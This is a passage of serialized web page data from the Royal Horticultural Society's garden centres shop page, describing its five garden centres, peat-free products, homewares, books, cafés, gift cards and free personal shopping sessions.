year\",\"leftLink\":\"\",\"leftImage\":\"\",\"rightText\":\"\",\"rightImage\":\"/getmedia/35c94c15-93e8-4b6f-8ea1-79cf493320fe/choosing-flower-seeds-rhs-garden-centre.jpg?width=800&height=533&ext=.jpg\",\"rightHeading\":\"\",\"rightLinkText\":\"\",\"rightLink\":\"\",\"isRightLinkTargetBlank\":false,\"leftLinkText\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1},\"introStyle\":{\"name\":\"Summary small\",\"id\":1,\"displayOrder\":1},\"leftText\":\"\",\"leftHeading\":\"\",\"leftLink\":\"\",\"leftImage\":\"/getmedia/36bee560-c4e7-4a33-b671-48353b3884ad/customer-browsing-plants-harlow-carr-garden-centre.jpg?width=800&height=533&ext=.jpg\",\"rightText\":\"Discover our extensive range of outdoor and indoor plants, perfect for adding a touch of nature to any space. From vibrant flowers to lush greenery, our selection is sure to inspire your gardening creativity. Whether you&rsquo;re a seasoned gardener or just starting out, we have everything you need to create your own green oasis.\",\"rightImage\":\"\",\"rightHeading\":\"Plant your own green oasis\",\"rightLinkText\":\"\",\"rightLink\":\"\",\"isRightLinkTargetBlank\":false,\"leftLinkText\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1},\"introStyle\":{\"name\":\"Summary small\",\"id\":1,\"displayOrder\":1},\"leftText\":\"At the RHS, we&rsquo;re leading the way with \u003Ca href=\\\\\"/advice/peat\\\\\">peat-free gardening\u003C/a> and are here to support you in gardening peat-free too. This is why you won&rsquo;t find any compost containing peat in our RHS Garden Centres, and all the plants we stock are high-quality &lsquo;no new peat&rsquo; plants, sourced from the best nurseries. We&rsquo;re proud to bring you the largest range of no new peat plants in the UK and support pioneering British growers. Peatlands store over twice as much carbon as the world&rsquo;s forests combined. Extracting peat destroys ecosystems, exacerbates climate change and increases flood risk. By choosing to garden peat-free, you&rsquo;re playing a vital role in making a difference to the environment.\",\"leftHeading\":\"Peat-free for the planet\",\"leftLink\":\"/advice/peat/rhs-retail-leading-retailer-of-no-new-peat-plants\",\"leftImage\":\"\",\"rightText\":\"\",\"rightImage\":\"/getmedia/22f2350f-5282-4ba9-91ed-a251fec8bfb5/digging-with-spade-and-wellies.jpg?width=800&height=533&ext=.jpg\",\"rightHeading\":\"\",\"rightLinkText\":\"\",\"rightLink\":\"\",\"isRightLinkTargetBlank\":false,\"leftLinkText\":\"Read more about our ‘no new peat’ plants\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1},\"introStyle\":{\"name\":\"Summary small\",\"id\":1,\"displayOrder\":1},\"leftText\":\"\",\"leftHeading\":\"\",\"leftLink\":\"\",\"leftImage\":\"/getmedia/4106d45f-1bb4-4e48-8196-5358a147e838/glass-and-ceramics-rhs-wisley-garden-centre.jpg?width\",\"rightText\":\"Bring the love inside and beautify your home with our gorgeous selection of homewares and gifts. Explore our range of cookware, fragrances, and elegant glassware with ranges from renowned brands like LSA Glassware and Gisela Graham. Find gifts for all ages with kids toys and accessories such as adorable Jellycats and stylish Rockahula. Whether you&rsquo;re looking for yourself or the perfect gift, there&rsquo;s something for everyone.\",\"rightImage\":\"\",\"rightHeading\":\"Make your house a home\",\"rightLinkText\":\"\",\"rightLink\":\"\",\"isRightLinkTargetBlank\":false},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1},\"introStyle\":{\"name\":\"Summary small\",\"id\":1,\"displayOrder\":1},\"leftText\":\"From RHS Wisley&rsquo;s extensive collection of horticultural books, one of the largest in the UK, to RHS Rosemoor&rsquo;s curated range of works by local authors, our garden centres offer an incredible selection of books. You&rsquo;ll also find a wide variety of children&rsquo;s books designed to inspire a love of nature in young readers.\",\"leftHeading\":\"Inspiring reads for all ages\",\"leftLink\":\"\",\"leftImage\":\"\",\"rightText\":\"\",\"rightImage\":\"/getmedia/ad9d828e-6899-465a-8a6f-a0fade1932fb/gardening-books-at-rhs-garden-centres.jpg?width=800&h\",\"rightHeading\":\"\",\"rightLinkText\":\"\",\"rightLink\":\"\",\"isRightLinkTargetBlank\":false},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1},\"introStyle\":{\"name\":\"Summary small\",\"id\":1,\"displayOrder\":1},\"leftText\":\"\",\"leftHeading\":\"\",\"leftLink\":\"\",\"leftImage\":\"/getmedia/9286a094-4337-4acc-9c03-45d39855f04b/cake-and-coffee-at-bridgewater.jpg?width=800&height=533&ext=.jpg\",\"rightText\":\"Take a break from exploring our beautiful garden centres and unwind in one of our charming cafés and eateries. Enjoy a delicious selection of treats with a cup of tea or coffee in a cosy, welcoming atmosphere. Your perfect spot to relax and recharge while shopping.\",\"rightImage\":\"\",\"rightHeading\":\"Relax and recharge\",\"rightLinkText\":\"\",\"rightLink\":\"\",\"isRightLinkTargetBlank\":false},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1},\"introStyle\":{\"name\":\"Summary small\",\"id\":1,\"displayOrder\":1},\"leftText\":\"RHS Gift Cards and eGift Cards are the ideal treat for the gardener in your life and are accepted in any RHS Garden Centre or online. Choose the amount, design, message and delivery for the perfect gift.\",\"leftHeading\":\"Gift cards\",\"leftLink\":\"https://giftcards.rhs.org.uk\",\"leftImage\":\"\",\"rightText\":\"\",\"rightImage\":\"/getmedia/8cb7469e-970d-49d8-8854-f31578457f22/rhs-gift-card.jpg?width=700&height=466&ext=.jpg\",\"rightHeading\":\"\",\"rightLinkText\":\"\",\"rightLink\":\"\",\"isRightLinkTargetBlank\":true,\"leftLinkText\":\"Buy RHS Gift Cards\",\"isLeftLinkTargetBlank\":true},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1},\"introStyle\":{\"name\":\"Summary small\",\"id\":1,\"displayOrder\":1},\"leftText\":\"\",\"leftHeading\":\"\",\"leftLink\":\"\",\"leftImage\":\"/getmedia/654cb3e5-28e5-443d-ad6f-7732fc30a43d/personal-shopping-at-wisley-garden-centre.jpg?width=800&height=533&ext=.jpg\",\"rightText\":\"Make your gardening dreams a reality with our free 30 minute personal shopping experience at RHS Garden Centres. This is a great opportunity to benefit from the knowledge of our staff based on your gardening space and level of expertise.&nbsp;Book today.\u003Cbr />\u003Cbr />\u003Ca href=\\\\\"https://confirmsubscription.com/h/d/BC6DAF336498A0CC\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cstrong>Wisley\u003C/strong>\u003C/a> | \u003Ca href=\\\\\"https://confirmsubscription.com/h/d/2088EB6BB2A150B9\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cstrong>Hyde Hall\u003C/strong>\u003C/a> | \u003Ca href=\\\\\"https://confirmsubscription.com/h/d/8BE5C0E6F531FDF4\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cstrong>Harlow Carr\u003C/strong>\u003C/a> | \u003Ca href=\\\\\"https://confirmsubscription.com/h/d/6B0356EEA03D9265\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cstrong>Bridgewater\u003C/strong>\u003C/a>\",\"rightImage\":\"\",\"rightHeading\":\"Free personal shopping experiences\",\"rightLinkText\":\"\",\"rightLink\":\"\",\"isRightLinkTargetBlank\":false},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Csection class=\"section u-m-b-4\">\r\n    \u003Cdiv class=\"section__container\">\r\n        \u003Cdiv class=\"panel band--theme panel--border\">\r\n            \u003Cdiv class=\"l-row\">\r\n                \u003Cdiv class=\"l-col-md-4\">\r\n                    \u003Cdiv class=\"l-module\">\r\n                        \u003Cdiv>\r\n                            \u003Cdiv class=\"responsive-image responsive-image--3x2\">\r\n                                \u003Ca href=\"https://www.rhsplants.co.uk\" target=\"_new\">\u003Cimg src=\"/getmedia/706768f5-3510-4d8c-a136-2e4bedfcc249/summer-perennials-rhs-garden-centres.jpg?width=700\">\u003C/a>\r\n                            \u003C/div>\r\n                        \u003C/div>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n                \u003Cdiv class=\"l-col-md-8\">\r\n                    \u003Cdiv class=\"u-p-x-3 u-p-x-2-md u-p-t-2 u-p-t-3-md\">\r\n                        \u003Ch3 class=\"heading--theme u-m-b-1\">Shop online\u003C/h3>\r\n                        \u003Cp class=\"text-small u-m-b-2\">Can’t make it in-store? Browse our extensive selection of plants, bulbs, seeds, and gardening products online at RHS Plants.\r\n\u003C/p>\r\n                        \u003Ca class=\"button button--theme button--w-100 button--w-auto-sm\" href=\"https://www.rhsplants.co.uk\" target=\"_new\">\r\n                            \u003Cspan class=\"button__text\">Shop from rhsplants.co.uk\u003C/span>\r\n                            \u003Cspan class=\"button__icon button__icon--right\">\u003C/span>\r\n                        \u003C/a>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n            \u003C/div>\r\n        \u003C/div>\r\n    \u003C/div>\r\n\u003C/section>                   \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Fri, 16 Jan 2026 11:47:20 GMT"],"content-length":["16589"]},"status":200,"statusText":"OK","url":"http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=0392d85d-79fc-4695-b71f-6197cb6887fc","responseType":"json"},"generalPageDetailsStateKey_0392d85d-79fc-4695-b71f-6197cb6887fc":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/shop/garden-centres'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cdiv class=\"section\">\r\n    \u003Cdiv class=\"section__container\">\r\n        \u003Cdiv class=\"heading-action heading-action--flush\">\r\n            \u003Cdiv class=\"heading-action__text\">\r\n                \u003Ch1>RHS Garden Centres\u003C/h1>  \r\n                \u003Cdiv class=\"hidden-sm hidden-md hidden-lg\">\r\n                    \u003Cdiv class=\"flag u-m-b-2\">\r\n                        \u003Cdiv class=\"flag__img\">\r\n                            \u003Cimg src=\"/getmedia/6ecde767-de6d-469c-98c2-8bc2a7e0f0ba/Charity-roundel-75x78\" class=\"img-fluid\" alt=\"Thank you\">\r\n                        \u003C/div>\r\n                        \u003Cdiv class=\"flag__body\">\r\n                            \u003Ch6>Thank you\u003C/h6>\r\n                            \u003Cp>Your purchase supports our charitable work\u003C/p>\r\n                        \u003C/div>\r\n                    \u003C/div>                                                   \r\n                \u003C/div>\r\n                \u003Cp class=\"summary u-m-b-0\">With an unrivalled, high quality selection of both garden and houseplants, plus all the tools and accessories you’ll need, RHS Garden Centres are the perfect spot to cultivate your creativity. Whether you’re visiting our gardens, or just here to shop, our garden centres are free to visit\u003C/p>             \r\n            \u003C/div>\r\n            \u003Cdiv class=\"hidden-xs\">\r\n                \u003Cdiv class=\"heading-action__item heading-action__item--top u-p-l-2\">\r\n                    \u003Cimg src=\"/getmedia/3370585a-a42c-42dd-84ff-222d29d31bda/Charity-roundel_203x213\" class=\"img-fluid hidden-xs\" alt=\"Thank you\">                                \r\n                \u003C/div>\r\n            \u003C/div>\r\n        \u003C/div>\r\n    \u003C/div>\r\n\u003C/br>\r\n\u003C/div>\u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\u003Ch3 class=\"keyline keyline--tone-d keyline--center h1\" style=\"font-size:1.4em;\">Visit our RHS Garden Centres\u003C/h3>\r\n\u003Cp class=\"sub-heading-text text-center\">From opening hours to product ranges, find out more about your local RHS Garden Centre. Entry to all RHS Garden Centres is free and our centres at RHS Harlow Carr, RHS Wisley, RHS Bridgewater and RHS Rosemoor are all dog-friendly too.\u003C/p>\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Cwidget-carousel-5-spot content='{\"content\":{\"items\":[{\"collapse\":true,\"heading\":\"RHS Bridgewater\",\"image\":\"/getmedia/5be0b5a2-cd72-4443-b609-252985d51d7d/browsing-homewares-at-rhs-bridgewater-garden-centre-240x360.jpg?width=240&height=360&ext=.jpg\",\"link\":\"/gardens/bridgewater/plan-your-visit/shopping\",\"altTag\":\"Bridgewater shop \",\"text1\":\"Occupation Road\",\"text2\":\"Worsley, Manchester\",\"text3\":\"M28 2LJ\",\"ctaIconClass\":\"fas fa-map-marker-alt\",\"ctaLink\":\"https://goo.gl/maps/ABNYdjmXqRdHayJ38 \",\"isCTALinkTargetBlank\":true,\"ctaLabel\":\"map\"},{\"collapse\":false,\"heading\":\"RHS Harlow Carr\",\"text1\":\"Crag Lane \",\"link\":\"/gardens/harlow-carr/garden-centre\",\"image\":\"/getmedia/4b4efb96-cf22-4f59-8baa-7afd13734c25/summer-herbaceous-perennials-rhs-harlow-carr-garden-centre-240x360.jpg?width=240&height=360&ext=.jpg\",\"altTag\":\"Harlow Carr shop\",\"text2\":\" Beckwithshaw, Harrogate \",\"text3\":\"HG3 1QB\",\"ctaLink\":\"https://goo.gl/maps/iDRRL5HeePUwRsBt8 \",\"ctaIconClass\":\"fas fa-map-marker-alt\",\"isCTALinkTargetBlank\":true,\"ctaLabel\":\"map\"},{\"collapse\":true,\"heading\":\"RHS Hyde Hall\",\"text1\":\"Creephedge Lane\",\"link\":\"/gardens/hyde-hall/Plan-your-visit/shopping-eating\",\"image\":\"/getmedia/3cf0641b-1efb-457f-b25d-1a20b7932582/rhs-hyde-hall-garden-centre-houseplant-shopping-240x360.jpg?width=240&height=360&ext=.jpg\",\"altTag\":\"Hyde Hall garden centre\",\"text2\":\"Lane Chelmsford \",\"text3\":\"CM3 8RA\",\"ctaIconClass\":\"fas fa-map-marker-alt\",\"ctaLink\":\"https://goo.gl/maps/X5ev5fY54PLBzF7T8\",\"isCTALinkTargetBlank\":true,\"isLinkTargetBlank\":false,\"ctaLabel\":\"map\"},{\"collapse\":true,\"heading\":\"RHS Wisley\",\"text1\":\"Wisley Lane \",\"link\":\"/gardens/wisley/garden-centre\",\"ctaLabel\":\"map\",\"image\":\"/getmedia/29b48e2c-651d-41dc-8bcf-4245127e0a0b/buying-houseplants-at-rhs-wisley-garden-centre.jpg?width=240&height=360&ext=.jpg\",\"text2\":\" Woking\",\"text3\":\"GU23 6QB\",\"altTag\":\"Wisley Garden centre\",\"ctaIconClass\":\"fas fa-map-marker-alt\",\"ctaLink\":\"https://goo.gl/maps/1QTtigqTqCMeiG2x5 \",\"isCTALinkTargetBlank\":true},{\"collapse\":true,\"heading\":\"RHS Rosemoor\",\"text1\":\"Great Torrington \",\"link\":\"/gardens/rosemoor/plan-your-visit/shopping-eating\",\"image\":\"/getmedia/7325c7dd-febd-4bd7-a99a-318fcbf579ce/rosemoor-garden-centre-shopping-240x360.jpg?width=240&height=360&ext=.jpg\",\"altTag\":\"Rosemoor shop\",\"text2\":\"Devon\",\"text3\":\"EX38 8PH\",\"ctaIconClass\":\"fas fa-map-marker-alt\",\"ctaLink\":\"https://goo.gl/maps/rdTowKpc8eq52KFx7 \",\"isCTALinkTargetBlank\":true,\"ctaLabel\":\"map\"}],\"title\":\"\"},\"type\":\"CarouselFiveSpot\"}' >\r\n  \r\n\u003C/widget-carousel-5-spot>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1},\"introStyle\":{\"name\":\"Summary small\",\"id\":1,\"displayOrder\":1},\"leftText\":\"Start the year with fresh inspiration at our RHS Garden Centres. Now is the ideal time to plan your garden and get everything you need for a successful season ahead. From quality seeds and peat-free compost to essential tools, pots and propagation supplies, we&rsquo;ve got you covered. Whether you&rsquo;re dreaming of vibrant borders, a productive vegetable patch or a wildlife-friendly haven, our expert advice and curated range will help you make it happen. Visit us today and turn your gardening resolutions into reality.\",\"leftHeading\":\"Plan your perfect garden this new year\",\"leftLink\":\"\",\"leftImage\":\"\",\"rightText\":\"\",\"rightImage\":\"/getmedia/35c94c15-93e8-4b6f-8ea1-79cf493320fe/choosing-flower-seeds-rhs-garden-centre.jpg?width=800&height=533&ext=.jpg\",\"rightHeading\":\"\",\"rightLinkText\":\"\",\"rightLink\":\"\",\"isRightLinkTargetBlank\":false,\"leftLinkText\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1},\"introStyle\":{\"name\":\"Summary small\",\"id\":1,\"displayOrder\":1},\"leftText\":\"\",\"leftHeading\":\"\",\"leftLink\":\"\",\"leftImage\":\"/getmedia/36bee560-c4e7-4a33-b671-48353b3884ad/customer-browsing-plants-harlow-carr-garden-centre.jpg?width=800&height=533&ext=.jpg\",\"rightText\":\"Discover our extensive range of outdoor and indoor plants, perfect for adding a touch of nature to any space. From vibrant flowers to lush greenery, our selection is sure to inspire your gardening creativity. Whether you&rsquo;re a seasoned gardener or just starting out, we have everything you need to create your own green oasis.\",\"rightImage\":\"\",\"rightHeading\":\"Plant your own green oasis\",\"rightLinkText\":\"\",\"rightLink\":\"\",\"isRightLinkTargetBlank\":false,\"leftLinkText\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1},\"introStyle\":{\"name\":\"Summary small\",\"id\":1,\"displayOrder\":1},\"leftText\":\"At the RHS, we&rsquo;re leading the way with \u003Ca href=\\\\\"/advice/peat\\\\\">peat-free gardening\u003C/a> and are here to support you in gardening peat-free too. This is why you won&rsquo;t find any compost containing peat in our RHS Garden Centres, and all the plants we stock are high-quality &lsquo;no new peat&rsquo; plants, sourced from the best nurseries. We&rsquo;re proud to bring you the largest range of no new peat plants in the UK and support pioneering British growers. Peatlands store over twice as much carbon as the world&rsquo;s forests combined. Extracting peat destroys ecosystems, exacerbates climate change and increases flood risk. By choosing to garden peat-free, you&rsquo;re playing a vital role in making a difference to the environment.\",\"leftHeading\":\"Peat-free for the planet\",\"leftLink\":\"/advice/peat/rhs-retail-leading-retailer-of-no-new-peat-plants\",\"leftImage\":\"\",\"rightText\":\"\",\"rightImage\":\"/getmedia/22f2350f-5282-4ba9-91ed-a251fec8bfb5/digging-with-spade-and-wellies.jpg?width=800&height=533&ext=.jpg\",\"rightHeading\":\"\",\"rightLinkText\":\"\",\"rightLink\":\"\",\"isRightLinkTargetBlank\":false,\"leftLinkText\":\"Read more about our ‘no new peat’ plants\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1},\"introStyle\":{\"name\":\"Summary small\",\"id\":1,\"displayOrder\":1},\"leftText\":\"\",\"leftHeading\":\"\",\"leftLink\":\"\",\"leftImage\":\"/getmedia/4106d45f-1bb4-4e48-8196-5358a147e838/glass-and-ceramics-rhs-wisley-garden-centre.jpg?width\",\"rightText\":\"Bring the love inside and beautify your home with our gorgeous selection of homewares and gifts. Explore our range of cookware, fragrances, and elegant glassware with ranges from renowned brands like LSA Glassware and Gisela Graham. Find gifts for all ages with kids toys and accessories such as adorable Jellycats and stylish Rockahula. Whether you&rsquo;re looking for yourself or the perfect gift, there&rsquo;s something for everyone.\",\"rightImage\":\"\",\"rightHeading\":\"Make your house a home\",\"rightLinkText\":\"\",\"rightLink\":\"\",\"isRightLinkTargetBlank\":false},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1},\"introStyle\":{\"name\":\"Summary small\",\"id\":1,\"displayOrder\":1},\"leftText\":\"From RHS Wisley&rsquo;s extensive collection of horticultural books, one of the largest in the UK, to RHS Rosemoor&rsquo;s curated range of works by local authors, our garden centres offer an incredible selection of books. You&rsquo;ll also find a wide variety of children&rsquo;s books designed to inspire a love of nature in young readers.\",\"leftHeading\":\"Inspiring reads for all ages\",\"leftLink\":\"\",\"leftImage\":\"\",\"rightText\":\"\",\"rightImage\":\"/getmedia/ad9d828e-6899-465a-8a6f-a0fade1932fb/gardening-books-at-rhs-garden-centres.jpg?width=800&h\",\"rightHeading\":\"\",\"rightLinkText\":\"\",\"rightLink\":\"\",\"isRightLinkTargetBlank\":false},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1},\"introStyle\":{\"name\":\"Summary small\",\"id\":1,\"displayOrder\":1},\"leftText\":\"\",\"leftHeading\":\"\",\"leftLink\":\"\",\"leftImage\":\"/getmedia/9286a094-4337-4acc-9c03-45d39855f04b/cake-and-coffee-at-bridgewater.jpg?width=800&height=533&ext=.jpg\",\"rightText\":\"Take a break from exploring our beautiful garden centres and unwind in one of our charming cafés and eateries. Enjoy a delicious selection of treats with a cup of tea or coffee in a cosy, welcoming atmosphere. Your perfect spot to relax and recharge while shopping.\",\"rightImage\":\"\",\"rightHeading\":\"Relax and recharge\",\"rightLinkText\":\"\",\"rightLink\":\"\",\"isRightLinkTargetBlank\":false},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1},\"introStyle\":{\"name\":\"Summary small\",\"id\":1,\"displayOrder\":1},\"leftText\":\"RHS Gift Cards and eGift Cards are the ideal treat for the gardener in your life and are accepted in any RHS Garden Centre or online. Choose the amount, design, message and delivery for the perfect gift.\",\"leftHeading\":\"Gift cards\",\"leftLink\":\"https://giftcards.rhs.org.uk\",\"leftImage\":\"\",\"rightText\":\"\",\"rightImage\":\"/getmedia/8cb7469e-970d-49d8-8854-f31578457f22/rhs-gift-card.jpg?width=700&height=466&ext=.jpg\",\"rightHeading\":\"\",\"rightLinkText\":\"\",\"rightLink\":\"\",\"isRightLinkTargetBlank\":true,\"leftLinkText\":\"Buy RHS Gift Cards\",\"isLeftLinkTargetBlank\":true},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1},\"introStyle\":{\"name\":\"Summary small\",\"id\":1,\"displayOrder\":1},\"leftText\":\"\",\"leftHeading\":\"\",\"leftLink\":\"\",\"leftImage\":\"/getmedia/654cb3e5-28e5-443d-ad6f-7732fc30a43d/personal-shopping-at-wisley-garden-centre.jpg?width=800&height=533&ext=.jpg\",\"rightText\":\"Make your gardening dreams a reality with our free 30 minute personal shopping experience at RHS Garden Centres. This is a great opportunity to benefit from the knowledge of our staff based on your gardening space and level of expertise.&nbsp;Book today.\u003Cbr />\u003Cbr />\u003Ca href=\\\\\"https://confirmsubscription.com/h/d/BC6DAF336498A0CC\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cstrong>Wisley\u003C/strong>\u003C/a> | \u003Ca href=\\\\\"https://confirmsubscription.com/h/d/2088EB6BB2A150B9\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cstrong>Hyde Hall\u003C/strong>\u003C/a> | \u003Ca href=\\\\\"https://confirmsubscription.com/h/d/8BE5C0E6F531FDF4\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cstrong>Harlow Carr\u003C/strong>\u003C/a> | \u003Ca href=\\\\\"https://confirmsubscription.com/h/d/6B0356EEA03D9265\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cstrong>Bridgewater\u003C/strong>\u003C/a>\",\"rightImage\":\"\",\"rightHeading\":\"Free personal shopping experiences\",\"rightLinkText\":\"\",\"rightLink\":\"\",\"isRightLinkTargetBlank\":false},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Csection class=\"section u-m-b-4\">\r\n    \u003Cdiv class=\"section__container\">\r\n        \u003Cdiv class=\"panel band--theme panel--border\">\r\n            \u003Cdiv class=\"l-row\">\r\n                \u003Cdiv class=\"l-col-md-4\">\r\n                    \u003Cdiv class=\"l-module\">\r\n                        \u003Cdiv>\r\n                            \u003Cdiv class=\"responsive-image responsive-image--3x2\">\r\n                                \u003Ca href=\"https://www.rhsplants.co.uk\" target=\"_new\">\u003Cimg src=\"/getmedia/706768f5-3510-4d8c-a136-2e4bedfcc249/summer-perennials-rhs-garden-centres.jpg?width=700\">\u003C/a>\r\n                            \u003C/div>\r\n                        \u003C/div>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n                \u003Cdiv class=\"l-col-md-8\">\r\n                    \u003Cdiv class=\"u-p-x-3 u-p-x-2-md u-p-t-2 u-p-t-3-md\">\r\n                        \u003Ch3 class=\"heading--theme u-m-b-1\">Shop online\u003C/h3>\r\n                        \u003Cp class=\"text-small u-m-b-2\">Can’t make it in-store? Browse our extensive selection of plants, bulbs, seeds, and gardening products online at RHS Plants.\r\n\u003C/p>\r\n                        \u003Ca class=\"button button--theme button--w-100 button--w-auto-sm\" href=\"https://www.rhsplants.co.uk\" target=\"_new\">\r\n                            \u003Cspan class=\"button__text\">Shop from rhsplants.co.uk\u003C/span>\r\n                            \u003Cspan class=\"button__icon button__icon--right\">\u003C/span>\r\n                        \u003C/a>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n            \u003C/div>\r\n        \u003C/div>\r\n    \u003C/div>\r\n\u003C/section>                   \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/shop/garden-centres?":{"body":{"displayMenu":false,"displayEmergencyBanner":false,"ticketOpenInNewPage":false},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; 